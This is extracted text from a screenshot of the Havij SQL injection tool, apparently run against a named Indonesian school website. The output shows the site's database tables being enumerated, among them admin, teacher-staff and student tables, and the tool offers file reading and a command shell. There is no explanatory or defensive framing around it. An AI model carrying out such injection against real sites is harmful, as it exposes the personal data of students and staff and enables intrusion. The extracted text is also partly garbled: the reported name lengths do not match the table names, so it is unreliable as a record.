 Havij
Target: http://smpn18bkl.sch.id/berita.php?p=lengkap&id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
mapel
kelas
kategori_galeri
kategori_berita
kaldik
guru_staf
galeri
bukutamu
berita
agenda
admin
information_schema
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table Name: pengumuman
Length of 'Table Name' is 6
Table Name: profil
Length of 'Table Name' is 5
Table Name: siswa
Can not get Length of 'Table Name'